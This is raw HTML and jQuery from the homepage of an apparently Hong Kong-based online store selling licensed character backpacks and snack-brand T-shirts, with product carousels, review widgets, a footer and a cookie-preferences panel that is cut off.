     <h2 class="product-name"><a href="https://www.shirtchic.com/disney-princess-belle-school-backpack" title="Disney Princess Belle School Backpack">Disney Princess Belle School Backpa...</a></h2>
     <span class="homeprice">   AUD$49.75 </span>
     </li>
     
    <li> 
	 				  				 <span class="emptyspan customizable"></span>
				 				   
	     	<a href="https://www.shirtchic.com/marvel-spider-gwen-egg-attack-school-backpack"   class="product-image">
	      <img src="https://www.shirtchic.com/media/catalog/product/cache/7/thumbnail/225x/9df78eab33525d08d6e5fb8d27136e95/i/m/image_bp-diy-spidergweneggattack.jpg"  />
	   </a>
	  
     <h2 class="product-name"><a href="https://www.shirtchic.com/marvel-spider-gwen-egg-attack-school-backpack" title="Marvel Spider Gwen Egg Attack School Backpack">Marvel Spider Gwen Egg Attack Schoo...</a></h2>
     <span class="homeprice">   AUD$49.75 </span>
     </li>
     
    <li> 
	 				  				 <span class="emptyspan customizable"></span>
				 				   
	     	<a href="https://www.shirtchic.com/spider-gwen-stacy-spidey-and-his-amazing-friends-disney-school-backpack"   class="product-image">
	      <img src="https://www.shirtchic.com/media/catalog/product/cache/7/thumbnail/225x/9df78eab33525d08d6e5fb8d27136e95/i/m/image_bp-diy-spidey-gwen.jpg"  />
	   </a>
	  
     <h2 class="product-name"><a href="https://www.shirtchic.com/spider-gwen-stacy-spidey-and-his-amazing-friends-disney-school-backpack" title="Spider Gwen Stacy Spidey And His Amazing Friends Disney School Backpack">Spider Gwen Stacy Spidey And His Am...</a></h2>
     <span class="homeprice">   AUD$49.75 </span>
     </li>
     
    <li> 
	 				  				 <span class="emptyspan customizable"></span>
				 				   
	     	<a href="https://www.shirtchic.com/dreamworks-dragons-characters-school-backpack"   class="product-image">
	      <img src="https://www.shirtchic.com/media/catalog/product/cache/7/thumbnail/225x/9df78eab33525d08d6e5fb8d27136e95/i/m/image_522677.jpg"  />
	   </a>
	  
     <h2 class="product-name"><a href="https://www.shirtchic.com/dreamworks-dragons-characters-school-backpack" title="DreamWorks Dragons Characters School Backpack">DreamWorks Dragons Characters Schoo...</a></h2>
     <span class="homeprice">   AUD$49.75 </span>
     </li>
     
    <li> 
	 				  				 <span class="emptyspan customizable"></span>
				 				   
	     	<a href="https://www.shirtchic.com/halo-master-chief-school-backpack"   class="product-image">
	      <img src="https://www.shirtchic.com/media/catalog/product/cache/7/thumbnail/225x/9df78eab33525d08d6e5fb8d27136e95/i/m/image_898716.jpg"  />
	   </a>
	  
     <h2 class="product-name"><a href="https://www.shirtchic.com/halo-master-chief-school-backpack" title="Halo Master Chief School Backpack">Halo Master Chief School Backpack</a></h2>
     <span class="homeprice">   AUD$49.75 </span>
     </li>
     
    <li> 
	 				  				 <span class="emptyspan customizable"></span>
				 				   
	     	<a href="https://www.shirtchic.com/super-mario-kart-backpack"   class="product-image">
	      <img src="https://www.shirtchic.com/media/catalog/product/cache/7/thumbnail/225x/9df78eab33525d08d6e5fb8d27136e95/i/m/image_521915.jpg"  />
	   </a>
	  
     <h2 class="product-name"><a href="https://www.shirtchic.com/super-mario-kart-backpack" title="Super Mario Kart Backpack">Super Mario Kart Backpack</a></h2>
     <span class="homeprice">   AUD$47.38 </span>
     </li>
     
    <li> 
	 				  				 <span class="emptyspan customizable"></span>
				 				   
	     	<a href="https://www.shirtchic.com/super-mario-kart-bowser-school-backpack"   class="product-image">
	      <img src="https://www.shirtchic.com/media/catalog/product/cache/7/thumbnail/225x/9df78eab33525d08d6e5fb8d27136e95/i/m/image_898078.jpg"  />
	   </a>
	  
     <h2 class="product-name"><a href="https://www.shirtchic.com/super-mario-kart-bowser-school-backpack" title="Super Mario Kart Bowser School Backpack">Super Mario Kart Bowser School Back...</a></h2>
     <span class="homeprice">   AUD$49.75 </span>
     </li>
     
    <li> 
	 				  				 <span class="emptyspan customizable"></span>
				 				   
	     	<a href="https://www.shirtchic.com/ninjago-backpack-schoolbag-rucksack"   class="product-image">
	      <img src="https://www.shirtchic.com/media/catalog/product/cache/7/thumbnail/225x/9df78eab33525d08d6e5fb8d27136e95/i/m/image_image_bp-ninjago.jpg"  />
	   </a>
	  
     <h2 class="product-name"><a href="https://www.shirtchic.com/ninjago-backpack-schoolbag-rucksack" title="Ninjago Backpack Schoolbag Rucksack">Ninjago Backpack Schoolbag Rucksack</a></h2>
     <span class="homeprice">   AUD$47.38 </span>
     </li>
     
    <li> 
	 				  				 <span class="emptyspan customizable"></span>
				 				   
	     	<a href="https://www.shirtchic.com/super-smash-bros-ultimate-peach-school-backpack"   class="product-image">
	      <img src="https://www.shirtchic.com/media/catalog/product/cache/7/thumbnail/225x/9df78eab33525d08d6e5fb8d27136e95/i/m/image_897939.jpg"  />
	   </a>
	  
     <h2 class="product-name"><a href="https://www.shirtchic.com/super-smash-bros-ultimate-peach-school-backpack" title="Super Smash Bros Ultimate Peach School Backpack">Super Smash Bros Ultimate Peach Sch...</a></h2>
     <span class="homeprice">   AUD$49.75 </span>
     </li>
  </ul>
</div>
</div>
</div>
<script>
jQuery(".owl-carousel-top").owlCarousel({
	 margin: 10,
	 loop:true,
responsive : { 
	  0 : {
		items: 2,
		smartSpeed: 700,
        nav: true,
		 navText: ["<img src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
	   },
	   550 : {
        items: 3,nav: true,
		 navText: ["<img src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
      },
      // breakpoint from 768 up
      768 : {
        items: 4,
		nav: true,
		 navText: ["<img src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
      },
	  900 : {
        items: 5,
		nav: true,
		 navText: ["<img src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
      } 
	  }
	});
 
  jQuery(window).one('scroll',function() {
   jQuery.ajax({
			url: "/imageupdater/index/bestSellerloading",
			type: "GET",
		    success: function(response){
				 jQuery("ul.bestsellerproduct").replaceWith(response);
				 jQuery(".owl-carousel-top").owlCarousel({
					 margin: 10,
					 loop:true,
				responsive : { 
					  0 : {
						items: 2,
						smartSpeed: 700,
						nav: true,
						 navText: ["<img src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
					   },
					   550 : {
						items: 3,nav: true,
						 navText: ["<img src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
					  },
					  // breakpoint from 768 up
					  768 : {
						items: 4,
						nav: true,
						 navText: ["<img src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
					  },
					  900 : {
						items: 5,
						nav: true,
						 navText: ["<img src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
					  }
					  }
					});
			}
		});  
}); 
 
 
 
</script>

<div class="slider-container hot_series">
<div class="slider-container-child">
<div class="htitle netitlefont covercategorydiv">Featured Series</div>
<div class="top-selling-products covercategorycas">
<ul class="covercategory top-products owl-carousel owl-carousel-new" id="covercat">
    
        <li class='category_parts'>  
   

 
            <div class="subcate subcate_1">
                <a href="https://www.shirtchic.com/shirts">
				 <img src="https://www.shirtchic.com/media/catalog/category/ShirtBanner.webp"  onerror="this.onerror=null; this.src='https://www.shirtchic.com/media/catalog/category/ShirtBanner.jpg'"  />
				</a>
            </div>
 
  </li> 
        
            

 </ul>
 
 </div>
  </div> 
 </div>
 <script>
jQuery("#covercat").owlCarousel({
	 margin: 10, loop:true,nav: true,responsiveClass:true,
	responsive : {
	  0 : {
		items: 1,loop:true,
	    navText: ["<img src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
	   },
	   768 : {
        items: 2,loop:true,
	     navText: ["<img src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
      } 
	  }
	});
</script>
 

<div class="slider-container">
<div class="slider-container-child">
<div class="about-case"> 
<ul class="top-products aboutcase owl-carousel-about owl-carousel-new owl-carousel">
	<li class="abt_case">
<div class="abt_case_lft desktop">

Meet our SuperPack family.

 <br>We have something for everyone!


 </div>
<div class="abt_case_rft">
<a href="https://www.shirtchic.com/catalogsearch/result/?q=superpack">   <img src='https://www.shirtchic.com/media/wysiwyg/SpidermanBanner.jpg'></a>
 </div>
<div class="abt_case_lft mobile">
<img style="width: 125px; height: 125px;" alt="Meet our SuperPack family"
 src="https://www.shirtchic.com/media/wysiwyg/heart-icon.png">
</img>


Meet our SuperPack family.  We have something for everyone!

 </div>


</li>





<li class="abt_case">
<div class="abt_case_lft desktop">

Go for the win!

 <br>Show your team spirit with our Double/Triple Pack.


 </div>
<div class="abt_case_rft">
<a href="https://www.shirtchic.com/catalogsearch/result/?q=doublepack">   <img src='https://www.shirtchic.com/media/wysiwyg/BannerSports.jpg'></a>
 </div>
<div class="abt_case_lft mobile">
<img style="width: 125px; height: 125px;" alt="Meet our SuperPack family"
 src="https://www.shirtchic.com/media/wysiwyg/star-icon.png">
</img>


Go for the win!  Show your team spirit with our Double/Triple Pack.

 </div>


</li>




</ul>
</div>
</div>
</div>
<script>
jQuery(".owl-carousel-about").owlCarousel({
		margin: 10, 
		loop:true,
		items: 1,
		smartSpeed: 700,
        nav: true,
		navText: ["<img src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
	});
</script>
<div class="slider-container">
<div class="slider-container-child">
<div class="htitle netitlefont">New Arrivals</div>
<div class="top-selling-products">
<ul class="top-products owl-carousel-new owl-carousel new_arrival_products">
     
    <li> 
	 				 				 <span class="emptyspan customizable"></span>
				 	     	<a href="https://www.shirtchic.com/reese-tee-t-shirt-reese-mania-collage-logo"   class="product-image">
	      <img src="https://www.shirtchic.com/media/catalog/product/cache/7/thumbnail/225x/9df78eab33525d08d6e5fb8d27136e95/C/P/CP-TShirtZD-Snack-Reese-ManiaStyle1-3-3_result.jpg"  />
		  
	  </a>
	 
			   
	 <h2 class="product-name"><a href="https://www.shirtchic.com/reese-tee-t-shirt-reese-mania-collage-logo" title="Reese Tee T-Shirt - Reese Mania Collage Logo">Reese Tee T-Shirt - Reese Mania Col...</a></h2>
                
    <span class="homeprice">   AUD$36.32 </span>
               
    </li>
     
    <li> 
	 				 				 <span class="emptyspan customizable"></span>
				 	     	<a href="https://www.shirtchic.com/ritz-crackers-tee-t-shirt-ritz-crackers-mania-collage-logo"   class="product-image">
	      <img src="https://www.shirtchic.com/media/catalog/product/cache/7/thumbnail/225x/9df78eab33525d08d6e5fb8d27136e95/C/P/CP-TShirtZD-Snack-RitzCrackers-ManiaStyle1-3-3_result.jpg"  />
		  
	  </a>
	 
			   
	 <h2 class="product-name"><a href="https://www.shirtchic.com/ritz-crackers-tee-t-shirt-ritz-crackers-mania-collage-logo" title="Ritz Crackers Tee T-Shirt - Ritz Crackers Mania Collage Logo">Ritz Crackers Tee T-Shirt - Ritz Cr...</a></h2>
                
    <span class="homeprice">   AUD$36.32 </span>
               
    </li>
     
    <li> 
	 				 				 <span class="emptyspan customizable"></span>
				 	     	<a href="https://www.shirtchic.com/skittles-tee-t-shirt-skittles-mania-collage-logo"   class="product-image">
	      <img src="https://www.shirtchic.com/media/catalog/product/cache/7/thumbnail/225x/9df78eab33525d08d6e5fb8d27136e95/C/P/CP-TShirtZD-Snack-Skittles-ManiaStyle1-3-3_result.jpg"  />
		  
	  </a>
	 
			   
	 <h2 class="product-name"><a href="https://www.shirtchic.com/skittles-tee-t-shirt-skittles-mania-collage-logo" title="Skittles Tee T-Shirt - Skittles Mania Collage Logo">Skittles Tee T-Shirt - Skittles Man...</a></h2>
                
    <span class="homeprice">   AUD$36.32 </span>
               
    </li>
     
    <li> 
	 				 				 <span class="emptyspan customizable"></span>
				 	     	<a href="https://www.shirtchic.com/snickers-tee-t-shirt-snickers-mania-collage-logo"   class="product-image">
	      <img src="https://www.shirtchic.com/media/catalog/product/cache/7/thumbnail/225x/9df78eab33525d08d6e5fb8d27136e95/C/P/CP-TShirtZD-Snack-Snickers-ManiaStyle1-3-3_result.jpg"  />
		  
	  </a>
	 
			   
	 <h2 class="product-name"><a href="https://www.shirtchic.com/snickers-tee-t-shirt-snickers-mania-collage-logo" title="Snickers Tee T-Shirt - Snickers Mania Collage Logo">Snickers Tee T-Shirt - Snickers Man...</a></h2>
                
    <span class="homeprice">   AUD$36.32 </span>
               
    </li>
     
    <li> 
	 				 				 <span class="emptyspan customizable"></span>
				 	     	<a href="https://www.shirtchic.com/tostitos-tee-t-shirt-tostitos-mania-collage-logo"   class="product-image">
	      <img src="https://www.shirtchic.com/media/catalog/product/cache/7/thumbnail/225x/9df78eab33525d08d6e5fb8d27136e95/C/P/CP-TShirtZD-Snack-Tostitos-ManiaStyle1-3-3_result.jpg"  />
		  
	  </a>
	 
			   
	 <h2 class="product-name"><a href="https://www.shirtchic.com/tostitos-tee-t-shirt-tostitos-mania-collage-logo" title="Tostitos Tee T-Shirt - Tostitos Mania Collage Logo">Tostitos Tee T-Shirt - Tostitos Man...</a></h2>
                
    <span class="homeprice">   AUD$36.32 </span>
               
    </li>
   
</ul>
</div>
</div>
</div>
<script>
jQuery(".owl-carousel-new").owlCarousel({
	 margin: 10, loop:true,
responsive : { 
	  0 : {
		items: 2,
		smartSpeed: 700,
        nav: true,
		navText: ["<img src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
	   },
	   550 : {
        items: 3,
		nav: true,
		navText: ["<img src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
      },
      // breakpoint from 768 up
      768 : {
        items: 4,
		nav: true,
		 navText: ["<img src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
      },
	  900 : {
        items: 5,
		nav: true,
		 navText: ["<img src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
      }
	  }
	});
  	jQuery(window).one('scroll',function() {
		console.log("scroll 2");
      	jQuery.ajax({
					url: "/imageupdater/index/newArrivalloading",
					type: "GET",
					success: function(response){
						 jQuery("ul.new_arrival_products").replaceWith(response);
						jQuery(".owl-carousel-new").owlCarousel({
									margin: 10, 
									loop:true,
									responsive : { 
										  0 : {
											items: 2,
											smartSpeed: 700,
											nav: true,
											navText: ["<img src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
										   },
										   550 : {
											items: 3,
											nav: true,
											navText: ["<img src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
										  },
										  // breakpoint from 768 up
										  768 : {
											items: 4,
											nav: true,
											 navText: ["<img src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
										  },
										  900 : {
											items: 5,
											nav: true,
											 navText: ["<img src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
										  }
										  }
								});
					}
				});
});	  
	 
</script>
 
<div class="clearall">&nbsp</div>
 
<div class="clearall">&nbsp</div>
<div class="row promotions"> <div align="center">
<script src="https://widget.reviews.io/badge-ribbon/dist.js"></script>
<div id="badge-ribbon"></div>
<script>
    reviewsBadgeRibbon("badge-ribbon", {
        store: "www.shirtchic.com",
        size: "small",
        
        mono: true,
    });
</script> 
</div> 
<br>



<a href="https://www.shirtchic.com/shipping-info">   <div class="column"> <img src="https://www.shirtchic.com/media/wysiwyg/Free_Delivery_v2.png" alt="" /></div></a>
<a href="https://www.shirtchic.com/return-policy">  <div class="column"> <img src="https://www.shirtchic.com/media/wysiwyg/Free_return_v2-03.png" alt="" /></div></a>
<a href="https://www.shirtchic.com/shipping-info">  <div class="column"><img src="https://www.shirtchic.com/media/wysiwyg/Fast_Delivery_v2.png" alt="" /></div></a>
 <style>
.row.promotions {
    width: 100%;
    float: left;
    background: transparent;
    padding: 0 0 10px 0;
    color: #000;
 margin:20px 0 0 0 !important ;
padding-top:0px !important;

}
.row.promotions .column {
    float: left;
    width: 32.33%;
    text-align: center;
    font-size: 25px;
     border-radius: 24px;
    margin-right: 1%;
}
 .row.promotions .column img{margin:0 auto;width: 100px;}
 @media only screen and (max-width: 779px) {
 .page-header .row.promotions {
    background: none !important;
    border: 0 !important;
    padding: 0 !important;
}
.page-header .row.promotions .column {
    font-size: 17px;
    padding: 5px 0;
    
    color: #000;
 
}
   
}
 @media only screen and (max-width:550px) {
.row.promotions .column img{margin:0 auto;width: 100px;}
}
</style>

<br> </div>
<div class="clearall">&nbsp</div></div>                </div>
            </div>
        </div>
                <div class="footer-container">
    <div class="footer">
        <div class="footer_list">
			   <div class="footer_address">
			   <br class="mhide" /> 
			   <div class="block block-subscribe">
    
    <form action="https://www.shirtchic.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail">
        <div class="block-content">
            <div class="form-subscribe-header">
                <label for="newsletter">Newsletter</label>
            </div>
            <div class="input-box">
               <input type="text"  placeholder="Enter your email address"  name="email" id="newsletter" title="Sign up for our newsletter" class="input-text required-entry validate-email" />
             
			                <button id="newssubmit"  type="submit" title="Join Us" class="button"><span><span>Join Us</span></span></button>
            </div>
        </div>
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail');
    //]]>
    </script>
</div>
<script>
 jQuery("#newsletter-validate-detail").submit(function(e) {

    e.preventDefault(); // avoid to execute the actual submit of the form.

   var newsletterValue = jQuery('#newsletter').val();
   showPopupLogin(e);
   popupEventTracking('Create an User', 'Show form');

hideAllBlocks();
jQuery('.prpop-account-create').css('display', 'block');
popupTextsizer();
jQuery("#prpop-email_address").val(newsletterValue);
return false;
});
	 
	 
</script>			   <p><div class="form-subscribe-header">
                <label for="newsletter">Follow Us:</label>
            </div> <!--img src="{{media url="wysiwyg/SeekPng.com_white-social-media-png_3911031_1_.png"}}" width="299" / --> </p>
 
			    <ul>

<!-li class="social twitter""><!--a  aria-label="twitter" href="https://twitter.com/shirtchic" class="fa fa-twitter"--></a> </li>  
<!-li class="social facebook"><!--a aria-label="facebook" href="https://www.facebook.com/people/Shirt-Chic/100038339757304/" class="fa fa-facebook"--></a>  </li>
<!-li class="social snapchat"--><!--a href="#" class="fa fa-snapchat-ghost"--></a>  </li>
<!-li class="social youtube"--><!--a href="#" class="fa fa-youtube"--></a>  </li>
<!-li class="social insta"><!--a aria-label="Instagram" href="https://www.instagram.com/shirtchic/" class="fa fa-instagram"--></a>  </li>
<!-li class="social pinterest"><!--a  aria-label="Pinterest" href="https://www.pinterest.com/shirtchic/" class="fa fa-pinterest"--></a>  </li>
<!-li class="social linkedin"--><!--a href="#" class="fa fa-linkedin"--></a>  </li>
<!-li class="social tiktok"--><!--a href="#" class="fa fa-tiktok"--></a> </li>
</ul>
 


<script src="https://widget.reviews.io/badge-modern/dist.js"></script>
<div id="badge-160" style="max-width:160px;"></div>
<script>
    reviewsBadgeModern('badge-160', {
    store: 'www.shirtchic.com',
    primaryClr: '#000000',
    starsClr: '#000000'
    });
</script>


<style>  
.fa {  
text-align: center;
    font-size: 30px;
}  
.fa-facebook {  
  color: white;  
}  
.fa-twitter {  
  color: white;  
}  
.fa-pinterest {  
  color: white;  
}  
.fa-linkedin {  
 
  color: white;  
}  
.fa-instagram {  
 
  color: white;  
}  
.fa-youtube {  
  
  color: white;  
}  
.fa-google {  
 
  color: white;  
}  
 
.fa-tiktok {
  color: #fff;
 
}
.fa-snapchat-ghost {  
 
  color: white;  
  text-shadow: -1px 0 black, 0 1px black, 1px 0 black, 0 -1px black;  
}  
 .fa:hover {  
    opacity: 0.9;  
}  
</style>  				</div>
				<div class="footer_links">
			   <div class="footer_links link1">
									</div>
				<div class="footer_links link1">
					<br>

<div class="block-title"><strong><span><u>OUR POLICIES</u></span></strong></div><br>
<ul>

<li><a href="https://www.shirtchic.com/shipping-info/">Shipping Policy</a></li>
<li><a href="https://www.shirtchic.com/return-policy/">Return/Refund Policy</a></li>
<li><a href="https://www.shirtchic.com/terms/">Terms and Conditions</a></li>
<li><a href="https://www.shirtchic.com/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://www.shirtchic.com/cookies/">Cookies Policy</a></li>
<li><a href="https://www.shirtchic.com/billing-policy/">Billing Policy</a></li>

<br>
<li><a href="https://www.shirtchic.com/about-us/">About Us</a></li>

</ul>
 				</div>
				<div class="footer_links link3">
					<br>


<div class="block-title"><strong><span><u>GET HELP</u></span></strong></div>
<ul>
<br>
<li><a href="https://www.shirtchic.com/contact/">Contact Us</a></li>
<li><a href="https://www.shirtchic.com/sales/guest/form/">Order Status</a></li>
<li><a href="https://www.shirtchic.com/customer/account">Your Account</a></li>
<br>
<li><a href="mailto:service@shirtchic.com">Email : service@shirtchic.com</a></li>
<li><a href="tel:+85251454402">Phone : +852 5145 4402</a></li>

<br>
<li><a href="https://www.shirtchic.com/contact/">Shirtex International Limited</li></a>
<li><a href="https://www.shirtchic.com/contact/">Unit 8, 18/F Lemmi Ctr</li></a>
<li><a href="https://www.shirtchic.com/contact/">50 Hoi Yuen Rd</li></a>
<li><a href="https://www.shirtchic.com/contact/">Kwun Tong, Kowloon</li></a>
<li><a href="https://www.shirtchic.com/contact/">Hong Kong</li></a>
</ul></li>
				</div>
				<!--p>View the front side</p> 
				<p>FINISHED EDITING</p --> 
				 
    </div>
</div>
    <!--address class="copyright"></address-->    
    </div>
	<div class="footer second">
        <div class="footer_list">
			    <div class="footer_links row2">
									</div>
				<div class="footer_links row3">
					<img alt="Payment Methods" src="https://www.shirtchic.com/media/wysiwyg/payment_methods.png" /> 
<br> Copyright &copy; 2025 Shirt Chic</p>					
				</div>
    </div>
</div>
    <!--address class="copyright"></address-->    
    </div>
</div>

 
<script type="text/javascript">
jQuery(document).ready(function(){
	if (jQuery(window).width() < 768 ) {
	 	jQuery(".footer_links ul").hide();
		jQuery(".block-title").click(function(){
			jQuery( this ).toggleClass("minus");
			jQuery( this ).next("ul").slideToggle();
	   });
	}
	
	/* jQuery(window).resize(function() {
		if (jQuery(window).width() < 768 ) {
		 jQuery(".footer_links ul").hide();
		jQuery(".block-title").click(function(){
			jQuery( this ).toggleClass("minus");
			jQuery( this ).next("ul").slideToggle();
	   });
	}
		}); */
});
</script>
 
	<script type="text/javascript">
jQuery(document).ready(function(){
jQuery("#filtericon").click(function(e){
	 e.preventDefault();
	  var $slider = jQuery('.col-left.sidebar.col-left-first');
   
	if (jQuery(window).width() <= 550 ) {
		 
			$slider.animate({
			  left: parseInt($slider.css('left')) == -500 ? 3  : -500
			});
	} 
	
	if (jQuery(window).width() > 551 && jQuery(window).width() < 769) {
		 if(parseInt($slider.css('left')) == 0 || parseInt($slider.css('left')) == 3 || parseInt($slider.css('left')) == ''){
			$slider.animate({
				left:  -600 
			}); 
		 } 
		  else{
			$slider.animate({
				left:  3
			}); 
		 }
			
	}
	if ( jQuery(window).width() >= 769) {
		 
			$slider.animate({
			  left: parseInt($slider.css('left')) == -600 ? 0 : -600
			});
	}
}); 
jQuery(".filter_icon_mobile,.filter_icon_desktop").on( "click", function() {
	 jQuery("#filtericon").trigger('click');
}); 

}); 
</script>
 <script type="text/javascript">
    jQuery(document).ready(function(){
		 var previousURL = document.referrer;
		  
		   setTimeout(function() {
            if(jQuery("body").hasClass('cms-home')){
              
                if (previousURL.includes('/invite/') || previousURL.includes('?inviter=')) {
                    console.log("invite");
                    jQuery(".promotions_block_header").one('click', function(event){
						 console.log("clicked");
                        event.preventDefault();
                        showPopupLogin();
						popupEventTracking('Create an User', 'Show form');
						hideAllBlocks();
						jQuery('.prpop-account-create').css('display', 'block');
						popupTextsizer();
						jQuery("#registion_block_id").hide();
						jQuery("#registion_block_id_invitation").show();
                    });
					
                    console.log("invite Close");
					jQuery(".promotions_block_header").click();
                }
            }
        }, 1000); 
		
		jQuery(".productpageregister").on('click', function(event){
						 
                        event.preventDefault();
                        showPopupLogin();
						popupEventTracking('Create an User', 'Show form');
						hideAllBlocks();
						jQuery('.prpop-account-create').css('display', 'block');
						popupTextsizer();
						jQuery("#registion_block_id").show();
						jQuery("#registion_block_id_invitation").hide();
                    });
		 jQuery(".productpagelogin").on('click', function(event){
						 
                        event.preventDefault();
                        showPopupLogin();
						jQuery(".prpop-backtologin").trigger('click'); 
						popupTextsizer();
						jQuery("#registion_block_id").show();
						jQuery("#registion_block_id_invitation").hide();
                    });
    });
</script>

                

<script type="text/javascript">
            var lookhomepage = 1;
    </script>
<script type="text/javascript">
//<![CDATA[
	var mstEmailCaptureUrl = "https://www.shirtchic.com/eml/index/capture/";
	if (typeof Prototype !== "undefined") {
		document.observe("dom:loaded", function() {
	        DataCapture.attachEvents(mstEmailCaptureUrl);
	    });
	} else if (typeof jQuery !== 'undefined') {
		$(document).ready(function() {
	        DataCapture.attachEvents(mstEmailCaptureUrl);
	    });
	}
//]]
</script>


    <style>
        #cookiePopup .sm-modal-title {
            background-color: #EEEEEE;
            color: #333333;
        }

        #cookiePopup .sm-modal-footer {
            background-color: #EEEEEE;
            color: #333333;
        }

        #cookiePopup ul.tab-header > li.active {
            background-color: #DDDDDD;
        }

        #cookiePopup ul.tab-header > li.active a {
            color: #333333;
        }

        #cookiePopup .tab-item-header {
            color: #333333;
        }

        
                #cookiePopup {
            border-color: #EEEEEE;
        }
        
                #cookiePopup .sm-modal-title {
            border-bottom-color: #CCCCCC;
        }
        
                #cookiePopup .sm-modal-footer {
            border-top-color: #CCCCCC;
        }
        
        
        
            </style>

    <div class="simple-modal cookie-popup">
        <div class="sm-modal-title">
            <div class="logo-container">
                            </div>
            <div class="title-container">
                Cookie Preferences            </div>
        </div>
        <div class="sm-modal-body">
            <div class="tab-contaner">
                <ul class="tab-header">
                                                                <li class="first active"><a href="#tab_first">Your Privacy</a></li>
                                                                                        <li class=""><a href="#tab_required_cookies">Strictly Necessary Cookies</a></li>
                                                                    <li class=""><a href="#tab_performance_cookies">Performance Cookies</a></li>
                                                                    <li class=""><a href="#tab_marketing_cookie">Marketing Cookie</a></li>
                                                                    <li class=""><a href="#tab_userdata_cookies">User Data cookie</a></li>
                                                                    <li class=""><a href="#tab_analytics_cookie">Analytics Cookie</a></li>
                                                                                        <li><a href="privacy-policy" target="_blank" class="more-info-link">More Information</a></li>
                                    </ul>
                <div class="tab-content-wrapper">
                    <form action="https://www.shirtchic.com/cookiepopup/cookies/save/" method="post" id="cookiePopupForm">
                                                                            <div class="tab-item active" id="tab_first">
                                <div class="tab-item-header">Your Privacy</div>
                                <div class="choice-description"><p>When you visit any website, it may store or retrieve information on your browser, usually in the form of cookies. This information does not usually identify you, but it does help companies to learn how their users are interacting with the site.</p>
								<p>We respect your right to privacy, so you can choose not to accept some of these cookies. Choose from the different category headers to find out more and change your default settings.</p></div>
                            </div>
                                                                                                                                    <div class="tab-item " id="tab_required_cookies">
                                <div class="tab-item-header">Strictly Necessary Cookies                                                                            <label class="required-option-text">Always Active</label>
                                                                                                            </div>
                                <div class="choice-description">These cookies are essential for the website to function and they cannot be turned off. They are usually only set in response to actions made by you on our site, such as logging in, adding items to your cart or filling in forms. If you browse our website, you accept these cookies.</div>
                                                                    <div class="choice-list-wrapper">
                                        <div class="choice-list-header">Cookies are used by</div>
                                        <ul class="choice-list">
                                                                                            <li>Magento Store</li>
                                                                                    </ul>
                                    </div>
                                                            </div>
                                                                                                            <div class="tab-item " id="tab_performance_cookies">
                                <div class="tab-item-header">Performance Cookies                                                                                                                                                            <input
                                                class="cookie-choice-check" type="checkbox" data-name="performance_cookies"
                                                                                            id="performance_cookies" name="performance_cookies"
                                            checked />
                                                                                                            </div>
                                <div class="choice-description">These cookies are essential for the website performance</div>
                                                                    <div class="choice-list-wrapper">
                                        <div class="choice-list-header">Cookies are used by</div>
                                        <ul class="choice-list">
                                                                                            <li>Magento store</li>
                                                                                    </ul>
                                    </div>
                                                            </div>
                                                                                                            <div class="tab-item " id="tab_marketing_cookie">
                                <div class="tab-item-header">Marketing Cookie                                                                                                                                                            <input
                                                class="cookie-choice-check" type="checkbox" data-name="marketing_cookie"
                                                                                            id="marketing_cookie" name="marketing_cookie"
                                            checked />
                                                                                                            </div>
                                <div class="choice-description">Marketing cookies are used to track visitors across websites. The intention is to display ads that are relevant and engaging for the individual customers and thereby more valuable for publishers and third party advertisers.</div>
                                                                    <div class="choice-list-wrapper">
                                        <div class="choice-list-header">Cookies are used by</div>
                                        <ul class="choice-list">
                                                                                            <li>Facebook Remarketing</li>
                                                                                            <li>Google Remarketing</li>
                                                                                            <li>YouTube</li>
                                                                                    </ul>
                                    </div>
                                                            </div>
                                                                                                            <div class="tab-item " id="tab_userdata_cookies">
                                <div class="tab-item-header">User Data cookie                                                                                                                                                            <input
                                                class="cookie-choice-check" type="checkbox" data-name="userdata_cookies"
                                                                                            id="userdata_cookies" name="userdata_cookies"
                                            checked />
                                                                                                            </div>
                                <div class="choice-description">This cookie gets used by Google Conversion to collect user data related to advertising to Google</div>
                                                                    <div class="choice-list-wrapper">
                                        <div class="choice-list-header">Cookies are used by</div>
                                        <ul class="choice-list">
                                                                                            <li>Google Ads Conversion Tracking</li>
                                                                                    </ul>
                                    </div>
                                                            </div>
                                                                                                            <div class="tab-item " id="tab_analytics_cookie">
                                <div class="tab-item-header">Analytics Cookie                                                                                                                                                            <input
